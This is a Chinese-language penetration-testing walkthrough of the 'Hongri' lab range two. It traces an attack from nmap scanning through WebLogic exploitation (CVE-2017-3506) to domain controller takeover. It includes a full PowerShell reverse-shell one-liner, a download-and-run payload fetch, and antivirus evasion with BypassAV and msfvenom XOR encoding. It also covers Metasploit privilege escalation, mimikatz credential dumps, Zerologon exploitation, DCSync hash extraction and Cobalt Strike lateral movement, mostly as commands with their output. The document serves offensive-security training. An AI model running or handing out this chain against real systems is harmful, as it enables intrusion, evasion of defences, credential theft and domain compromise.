红日靶机二
环境搭建
只需要把虚拟机的 host-only(仅主机)网卡改为 10.10.10.0 网段,如下配置

把 NAT 网卡,改为 192.168.96.0 网段,如下

首先恢复到 v1.3 快照

让后点击放弃,放弃后再开机,用其他用户 .\de1ay:1qaz@WSX 凭证登陆,密码过期修改密码就登陆成功了
完成后开启 WEB 服务器中的 WebLogic 服务
C:\Oracle\Middleware\user_projects\domains\base_domain\bin

以管理员省份运行
搭建完成,我们登入 kali
一、nmap 扫描
1)主机发现
sudo nmap -sn -o hosts 192.168.111.0/24
MAC Address: 00:50:56:FA:CB:D3 (VMware)
Nmap scan report for 192.168.111.80
Host is up (0.00013s latency).
MAC Address: 00:0C:29:BE:34:8C (VMware)
Nmap scan report for 192.168.111.201
看到 192.168.111.201 和 192.168.111.80 为新增加的 ip
2)端口发现
192.168.111.80
sudo nmap -sT --min-rate 10000 -p- 192.168.111.80 -o 80_ports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-24 16:09 CST
Nmap scan report for 192.168.111.80
Host is up (0.00040s latency).
Not shown: 65522 filtered tcp ports (no-response)
PORT      STATE SERVICE
80/tcp    open  http
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
1433/tcp  open  ms-sql-s
3389/tcp  open  ms-wbt-server
7001/tcp  open  afs3-callback
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49175/tcp open  unknown
49261/tcp open  unknown
60966/tcp open  unknown
MAC Address: 00:0C:29:BE:34:8C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 20.04 seconds
192.168.111.201
sudo nmap -sT --min-rate 10000 -p- 192.168.111.201 -o 201_ports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-24 16:04 CST
Nmap scan report for 192.168.111.201
Host is up (0.00045s latency).
Not shown: 65526 filtered tcp ports (no-response)
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3389/tcp  open  ms-wbt-server
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49178/tcp open  unknown
MAC Address: 00:0C:29:84:B4:3E (VMware)

Nmap done: 1 IP address (1 host up) scanned in 13.44 seconds
看到 192.168.111.80 的机器开启了 80 和 7001 端口,这显然让我们很感兴趣,因为 web 的攻击面是广泛的,同时 7001 是 webLogic 的默认端口。我们对 192.168.111.80 进行详细信息扫描
3)详细信息扫描
首先我们对开放端口进行处理,加快扫描的速度和准确性
把开放端口复制给 ports 变量
ports=$(cat 80_ports | grep open | awk -F/ '{print $1}' | paste -sd ,)

在输入$ports 后按 tab 键会补全
sudo nmap -sT -sV -sC -O -p$ports 192.168.111.80 -o details
# Nmap 7.93 scan initiated Tue Sep 24 16:18:25 2024 as: nmap -sT -sV -sC -O -p80,135,139,445,1433,3389,7001,49152,49153,49154,49175,49261,60966 -o details 192.168.111.80
Nmap scan report for 192.168.111.80
Host is up (0.00080s latency).

PORT      STATE SERVICE        VERSION
80/tcp    open  http           Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Site doesn't have a title.
135/tcp   open  msrpc          Microsoft Windows RPC
139/tcp   open  netbios-ssn    Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds   Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds
1433/tcp  open  ms-sql-s       Microsoft SQL Server 2008 R2 10.50.4000.00; SP2
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-09-24T07:53:06
|_Not valid after:  2054-09-24T07:53:06
|_ssl-date: 2024-09-24T08:20:30+00:00; 0s from scanner time.
| ms-sql-ntlm-info:
|   192.168.111.80:1433:
|     Target_Name: DE1AY
|     NetBIOS_Domain_Name: DE1AY
|     NetBIOS_Computer_Name: WEB
|     DNS_Domain_Name: de1ay.com
|     DNS_Computer_Name: WEB.de1ay.com
|     DNS_Tree_Name: de1ay.com
|_    Product_Version: 6.1.7601
| ms-sql-info:
|   192.168.111.80:1433:
|     Version:
|       name: Microsoft SQL Server 2008 R2 SP2
|       number: 10.50.4000.00
|       Product: Microsoft SQL Server 2008 R2
|       Service pack level: SP2
|       Post-SP patches applied: false
|_    TCP port: 1433
3389/tcp  open  ms-wbt-server?
| ssl-cert: Subject: commonName=WEB.de1ay.com
| Not valid before: 2024-09-23T07:46:09
|_Not valid after:  2025-03-25T07:46:09
| rdp-ntlm-info:
|   Target_Name: DE1AY
|   NetBIOS_Domain_Name: DE1AY
|   NetBIOS_Computer_Name: WEB
|   DNS_Domain_Name: de1ay.com
|   DNS_Computer_Name: WEB.de1ay.com
|   DNS_Tree_Name: de1ay.com
|   Product_Version: 6.1.7601
|_  System_Time: 2024-09-24T08:19:51+00:00
|_ssl-date: 2024-09-24T08:20:30+00:00; 0s from scanner time.
7001/tcp  open  http           Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled)
|_http-title: Error 404--Not Found
|_weblogic-t3-info: T3 protocol in use (WebLogic version: 10.3.6.0)
49152/tcp open  msrpc          Microsoft Windows RPC
49153/tcp open  msrpc          Microsoft Windows RPC
49154/tcp open  msrpc          Microsoft Windows RPC
49175/tcp open  msrpc          Microsoft Windows RPC
49261/tcp open  msrpc          Microsoft Windows RPC
60966/tcp open  ms-sql-s       Microsoft SQL Server 2008 R2 10.50.4000.00; SP2
| ms-sql-ntlm-info:
|   192.168.111.80:60966:
|     Target_Name: DE1AY
|     NetBIOS_Domain_Name: DE1AY
|     NetBIOS_Computer_Name: WEB
|     DNS_Domain_Name: de1ay.com
|     DNS_Computer_Name: WEB.de1ay.com
|     DNS_Tree_Name: de1ay.com
|_    Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-09-24T07:53:06
|_Not valid after:  2054-09-24T07:53:06
| ms-sql-info:
|   192.168.111.80:60966:
|     Version:
|       name: Microsoft SQL Server 2008 R2 SP2
|       number: 10.50.4000.00
|       Product: Microsoft SQL Server 2008 R2
|       Service pack level: SP2
|       Post-SP patches applied: false
|_    TCP port: 60966
|_ssl-date: 2024-09-24T08:20:30+00:00; 0s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3389-TCP:V=7.93%I=7%D=9/24%Time=66F275DE%P=x86_64-pc-linux-gnu%r(Te
SF:rminalServerCookie,13,"\x03\0\0\x13\x0e\xd0\0\0\x124\0\x02\x01\x08\0\x0
SF:2\0\0\0");
MAC Address: 00:0C:29:BE:34:8C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Microsoft Windows 7
OS CPE: cpe:/o:microsoft:windows_7
OS details: Microsoft Windows 7
Network Distance: 1 hop
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
| smb-os-discovery:
|   OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)
|   OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
|   Computer name: WEB
|   NetBIOS computer name: WEB\x00
|   Domain name: de1ay.com
|   Forest name: de1ay.com
|   FQDN: WEB.de1ay.com
|_  System time: 2024-09-24T16:19:55+08:00
|_clock-skew: mean: -53m19s, deviation: 2h39m58s, median: 0s
| smb2-security-mode:
|   210:
|_    Message signing enabled but not required
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-time:
|   date: 2024-09-24T08:19:54
|_  start_date: 2024-09-24T07:53:08

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Sep 24 16:20:30 2024 -- 1 IP address (1 host up) scanned in 124.83 seconds
看到 7001 就是 Weblogic 的服务
二、Web 渗透
打开 80 页面

是空白页,我们只能放弃 80 了。
打开 7001 端口

看到是有内容的,我们访问 Weblogic 的默认登录页面
http://192.168.111.80:7001/console/login/LoginForm.jsp

左下角透露出 Weblogic 的版本信息 10.3.6.0
用 weblogicScanner 扫描攻击枚举一下
git clone https://github.com/0xn0ne/weblogicScanner.git
cd weblogicScanner
python ws.py -t 192.168.111.80:7001
[20:35:09][INFO] [!][CVE-2019-2890][192.168.111.80:7001] Connection error.
[20:35:09][INFO] [!][CVE-2017-3248][192.168.111.80:7001] Connection error.
[20:35:09][INFO] [-][CVE-2017-3248][192.168.111.80:7001] Not vulnerability.
[20:35:09][INFO] [-][CVE-2019-2890][192.168.111.80:7001] Not vulnerability.
[20:35:10][INFO] [+][CVE-2019-2618][192.168.111.80:7001] Found module, Please verify manually!
[20:35:10][INFO] [+][CVE-2017-3506][192.168.111.80:7001] Exists vulnerability!
[20:35:11][INFO] [!][CVE-2018-2893][192.168.111.80:7001] Connection error.
[20:35:11][INFO] [!][CVE-2018-2628][192.168.111.80:7001] Connection error.
[20:35:11][INFO] [-][CVE-2018-2628][192.168.111.80:7001] Not vulnerability.
[20:35:11][INFO] [-][CVE-2018-2893][192.168.111.80:7001] Not vulnerability.
[20:35:12][INFO] [!][CVE-2020-14882][192.168.111.80:7001] Connection error.
[20:35:12][INFO] [-][CVE-2020-14882][192.168.111.80:7001] Not vulnerability.
[20:35:13][INFO] [-][CVE-2017-10271][192.168.111.80:7001] Not vulnerability.
[20:35:14][INFO] [+][CVE-2019-2888][192.168.111.80:7001] Found module, Please verify manually!
[20:35:15][INFO] [+][CVE-2019-2725][192.168.111.80:7001] Exists vulnerability!
[20:35:19][INFO] [-][CVE-2020-2883][192.168.111.80:7001] Not vulnerability.
[20:35:19][INFO] [-][CVE-2018-3191][192.168.111.80:7001] Not vulnerability.
[20:35:20][INFO] [-][CVE-2020-2555][192.168.111.80:7001] Not vulnerability.
[20:35:21][INFO] [!][CVE-2020-2551][192.168.111.80:7001] Connection error.
[20:35:21][INFO] [-][CVE-2020-2551][192.168.111.80:7001] Not found.
[20:35:23][INFO] [+][CVE-2014-4210][192.168.111.80:7001] Found module, Please verify manually!
[20:35:24][INFO] [+][CVE-2016-3510][192.168.111.80:7001] Exists vulnerability!
[20:35:24][INFO] [-][CVE-2016-0638][192.168.111.80:7001] Not vulnerability.
[20:35:24][INFO] [+][CVE-2020-14750][192.168.111.80:7001] Exists vulnerability!
[20:35:25][INFO] [+][CVE-2018-3245][192.168.111.80:7001] Exists vulnerability!
[20:35:27][INFO] [-][CVE-2019-2729][192.168.111.80:7001] Not vulnerability.
[20:35:30][INFO] [-][Weblogic Console][192.168.111.80:7001] Not found.
[20:35:30][INFO] [-][CVE-2018-2894][192.168.111.80:7001] Not found.
[20:35:30][INFO] [-][CVE-2020-14883][192.168.111.80:7001] Not vulnerability.
[20:35:32][INFO] [-][CVE-2018-3252][192.168.111.80:7001] Not found.
Run completed, 30 seconds total.
过滤一下结果
cat result.txt| grep + | sed -e  's/\[//g' | sed 's/\]/ /g'|awk '{print $4" " $6" " $7}'
CVE-2019-2618 Found module,
CVE-2017-3506 Exists vulnerability!
CVE-2019-2888 Found module,
CVE-2019-2725 Exists vulnerability!
CVE-2014-4210 Found module,
CVE-2016-3510 Exists vulnerability!
CVE-2020-14750 Exists vulnerability!
CVE-2018-3245 Exists vulnerability!
看到有 8 个可能存在或已经验证存在的,没什么办法,我们得一个一个试。
python CVE-2019-2618.py url username password
看到 CVE-2019-2618.py 需要认证信息,我们对这种有条件限制的漏洞肯定是要优先级排后的
尝试 CVE-2017-3506 发现成功了
github 地址:https://github.com/Al1ex/CVE-2017-3506

打开链接

看到用户名 web\de1ay
三、获得立足点
反弹 shell
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.111.10', 4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
url 编码
powershell%20-nop%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient('192.168.111.10'%2C%204444)%3B%24stream%20%3D%20%24client.GetStream()%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile((%24i%20%3D%20%24stream.Read(%24bytes%2C%200%2C%20%24bytes.Length))%20-ne%200)%7B%3B%24data%20%3D%20(New-Object%20-TypeName%20System.Text.ASCIIEncoding).GetString(%24bytes%2C0%2C%20%24i)%3B%24sendback%20%3D%20(iex%20%24data%202%3E%261%20%7C%20Out-String%20)%3B%24sendback2%20%20%3D%20%24sendback%20%2B%20'PS%20'%20%2B%20(pwd).Path%20%2B%20'%3E%20'%3B%24sendbyte%20%3D%20(%5Btext.encoding%5D%3A%3AASCII).GetBytes(%24sendback2)%3B%24stream.Write(%24sendbyte%2C0%2C%24sendbyte.Length)%3B%24stream.Flush()%7D%3B%24client.Close()%22

成功反弹到 kali
执行
tasklist /svc

看到 360 的进程,应该是装了 360 杀毒软件的
四、免杀对抗
1)上线 cs
生成 cs 免杀木马
我们要对上线到 cs 的木马做免杀,用到 bypassAV 插件
baypassAV:https://github.com/hack2fun/BypassAV
因为这是靶机环境和虚拟环境的原因,导致 360 杀软有部分功能的缺陷。我们使用 cs 插件做的初级免杀就可以通过。这里仅供学习参考
git clone https://github.com/hack2fun/BypassAV.git
在 cs 中导入它的 bypass.cna 文件

导入成功
用 bypassAV 生成免杀程序

选择 cs 的监听器

kali 开启 python 的 web 服务
python -m http.server
获取的反弹 shell 中执行
powershell iex(new-object system.net.webclient).downloadfile('http://192.168.111.10:8000/shell.exe','c:\programdata\shell.exe')
简单解释:通过 iex(Invoke-Expression)执行字符串的命令,用 webclient 发送 http 请求,下载 shell.exe 文件到机器上的 programdata 目录

看到请求成功了,但是我们的 shell 死掉了,我们结束掉 shell,再次反弹一下

看到了我们上传的木马
运行
.\shell.exe

成功上线到 cs
2)上线 msf
a)直接转移(失败)
将 cs 会话迁移到 msf 上
在 msf 上
use exploit/multi/handler
msf6 exploit(multi/handler) > set Lhost 192.168.111.10
Lhost => 192.168.111.10
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.111.10:4444
在 cs 上
添加一个 foregin 的监听器

右键选择 spawn

选择刚建立的 foregin 监听器


看到失败了,应该是被 360 给拦截了
b)msf 混淆(成功)
看一下编码器
msfvenom -l encoder | grep x64
    x64/xor                       normal     XOR Encoder
    x64/xor_context               normal     Hostname-based Context Keyed Payload Encoder
    x64/xor_dynamic               normal     Dynamic key XOR Encoder
    x64/zutto_dekiru              manual     Zutto Dekiru
生成一个 msf 的木马,做免杀上线吧
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.111.10 LPORT=4444 -e x64/xor_dynamic -f exe -o payload.exe

用 msf 的参数做简单的混淆,这是靶机,他只是真实环境的抽象,不可能说让你去花很长的时间,做一个真正的免杀
上传

这里反弹 shell 的端口和 msf 木马的监听端口冲突了,切换了 nc 的监听端口
执行


成功获得了 meterpreter
五、提权
1)cs 上提权
cs 上就比较简单了,直接利用梼杌(taowu)插件中的,权限提升模块就可以完成提权。

一个一个点击,点到 MS-14-058 时,成功提权

2)msf 提权
msf 提权就比较繁琐了
在 msf 中查看提权模块
search platform:windows type:exploit local
看到了很多提权的 exp,这就考验我们对提权的 exp 选择的经验了
下面列举常见的提权漏洞,不论成功与否,我们都可以尝试一下,我也会标明
a)getsystem(失败)
拿到 meterpreter 肯定现尝试 getsystem

没有提权成功
b)ms16_032(失败)
secondary_logon_handle_privesc : 利用 Windows Secondary Logon 服务的漏洞。
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > use windows/local/ms16_032_secondary_logon_handle_privesc
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 6
session => 6
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run

[*] Started reverse TCP handler on 192.168.111.10:4444
[+] Compressed size: 1160
[-] Exploit aborted due to failure: not-vulnerable: Target is not vulnerable
[+] Deleted
[*] Exploit completed, but no session was created.
c)ms14_058(成功)
ms14_058_track_popup_menu:利用了 Windows 中的 CVE-2014-6324 漏洞。该漏洞可以允许攻击者在获得最低权限的用户会话中提升权限到管理员级别。
这里有重现连了一下,所以session的id变了
use windows/local/ms14_058_track_popup_menu
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set target 1
target => 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) >set session 2
session => 2
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run

[*] Started reverse TCP handler on 192.168.111.10:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 4672 launched.
[*] Reflectively injecting the DLL into 4672...
[*] Sending stage (201798 bytes) to 192.168.111.80
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 3 opened (192.168.111.10:4444 -> 192.168.111.80:63084) at 2024-09-26 15:09:59 +0800

meterpreter >
看到提权成功了

d)bypassuac(失败)

还有很多方式,感兴趣可以自己尝试
六、横向渗透
1)域控发现
运行mimikatz

看到凭证:de1ay:hongrisec@2024,mssql:1qaz@WSX


利用portscan发现主机


看到存活主机10.10.10.10,10.10.10.201两台

同时也扫描到了,他们开放的一些端口
10.10.10.201:3389
[+] received output:
10.10.10.201:139
10.10.10.201:135
10.10.10.10:5985
[+] received output:
10.10.10.10:3389
[+] received output:
10.10.10.10:636
10.10.10.10:593
[+] received output:
10.10.10.10:464
[+] received output:
10.10.10.10:389
[+] received output:
10.10.10.10:139
10.10.10.10:135
[+] received output:
10.10.10.10:88
[+] received output:
10.10.10.10:53
[+] received output:
10.10.10.10:445
10.10.10.201:445
可以在cs的beacon中使用ping -a来查看主机的域名称
shell ping -a -n 1 10.10.10.10

shell ping -a -n 1 10.10.10.201

看到10.10.10.10的名称为DC,大概率他就是域控主机
而10.10.10.201请求超时了,我们暂时还无法确认它的身份
2)检测漏洞
检测域控主机是否存在zerologon漏洞
简单介绍一下zerologon:
编号CVE-2020-1427,是指在使用NetLogon安全通道与域控进行连接时,由于认证协议加密加密部分存在缺陷,攻击者可以将域控管理员用户的密码置空,从而进一步实现密码hash的获取,并最终完全控制域控主机。
NetLogon组件是Windows上的一个重要的功能组件,用于域控网络上认证用户和机器,复制数据库进行域控备份,维护域成员与域之间、域与域控之间、域DC与跨域DC之间的关系
在cs的beacon中执行
mimikatz lsadump::zerologon /target:DC.de1ay.com /account:DC$
beacon> mimikatz lsadump::zerologon /target:DC.de1ay.com /account:DC$
[*] Tasked beacon to run mimikatz's lsadump::zerologon /target:DC.de1ay.com /account:DC$ command
[+] host called home, sent: 750708 bytes
[+] received output:
Remote   : DC.de1ay.com
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no

Target : DC.de1ay.com
Account: DC$
Type   : 6 (Server)
Mode   : detect

Trying to 'authenticate'...
================================================================

  NetrServerAuthenticate2: 0x00000000

* Authentication: OK -- vulnerable
看到存在zerologon漏洞
3)漏洞利用
mimikatz lsadump::zerologon /target:DC.de1ay.com /account:DC$ /exploit
[*] Tasked beacon to run mimikatz's lsadump::zerologon /target:DC.de1ay.com /account:DC$ /exploit command
[+] host called home, sent: 750708 bytes
[+] received output:
Remote   : DC.de1ay.com
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no

Target : DC.de1ay.com
Account: DC$
Type   : 6 (Server)
Mode   : exploit

Trying to 'authenticate'...
==============================================================================================

  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000

* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
看到Set password : OK
发起dcsync攻击,获得域控用户hash
mimikatz lsadump::dcsync /domain:de1ay.com /dc:DC.de1ay.com /user:administrator /authuser:DC$ /authdomain:de1ay /authpassword:"" /authntlm
[+] host called home, sent: 750705 bytes
[+] received output:
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] 'administrator' will be the user account
[AUTH] Username: DC$
[AUTH] Domain  : de1ay
[AUTH] Password:
[AUTH] Explicit NTLM Mode

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2019/9/9 10:40:33
Object Security ID   : S-1-5-21-2756371121-2868759905-3853650604-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: 161cff084477fe596a5db81874498a24
看到Hash NTLM: 161cff084477fe596a5db81874498a24这就是管理员的hash
我们拿到kali中破解一下
hashcat creds /usr/share/wordlists/rockyou.txt -m 1000

看到凭证信息:
administrator:1qaz@WSX
添加到cs中

打开credentials,点击add

添加完成

4)横向移动
a)域控
在192.168.111.80上添加listener

命名为DC

去到目标中,选择域控

选择刚添加的凭证和监听器


看到域控上线成功

看到是域控的system权限
b)其他机器
